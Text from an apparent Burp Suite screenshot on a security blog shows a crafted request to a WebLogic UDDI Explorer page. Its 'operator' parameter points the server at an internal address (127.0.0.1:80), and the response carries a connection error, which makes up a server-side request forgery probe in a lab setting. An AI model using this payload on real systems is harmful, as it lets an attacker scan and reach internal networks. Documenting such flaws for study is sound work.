 Send
Cancel
<
>
Target: http://192.168.200.38:7001
?
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
INSPECTOR
1 GET /uddiexplorer/SearchPublicRegistries.jsp?operator=http://127.0.0.1:80
&rdoSearch=name&txtSearchname=11&txtSearchkey=11&txtSearchfor=1111&selfor
=Business+location&btnSubmit=Search HTTP/1.1
2 Host: 192.168.200.38:7001
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:94.0)
Gecko/20100101 Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Origin: http://192.168.200.38:7001
8 Connection: close
9 Referer:
http://192.168.200.38:7001/uddiexplorer/SearchPublicRegistries.jsp
10 Cookie: publicinquiryurls=
http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/se
rvices/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmetho
ds.net/glue/inquire/uddi!XMethods|; ADMINCONSOLESESSION=
RMpshL7ZPJ5PbTd26g8bNMCTjxvT74cgQ4bQv0tBk4BQZ14MhqhK!-1037380163;
JSESSIONID=
Zw8hhL7JJmZrsn1GXvYh9zThQnctb7SpJGTT9N9kl8DkkDQ32Gjp!-1037380163
11 Upgrade-Insecure-Requests: 1
12
13
382
383 <tr><td colspan=4><input type=submit name=btnSubmit value="Search">
</td></tr>
384 </form>
385 </table>
386 <table width=100% cellpadding=5 cellspacing=5 valign=top>
387
388
389 <p>An error has occurred<BR>
390 weblogic.uddi.client.structures.exception.XML_SoapException: Tried all:
&#39;1&#39; addresses, but could not connect over HTTP to server:
&#39;127.0.0.1&#39;, port: &#39;80&#39;
391 </table>
392 </td>
393 </tr>
394 </table>
395 <script language="javascript">
396
397 function openWin(name, URL)
398 {
399 var new_window = window.open(URL,name);
400 }
401
402 </script>
403
404
405
406
407 <TABLE border="0" width="95%">
408 <tr><td>&nbsp; </td></tr>
409 <tr>
410 <td colspan='2' ><span class='copyright'><a href="
http://www.oracle.com/html/copyright.html">Copyright</a>
411 (c) 2002, 2010, Oracle and/or its affiliates. All rights
?
Search...
0 matches
?
Search...
0 matches
AaronLuo's Blog from byAaronluo.github.io
Done
10,701 bytes | 13 millis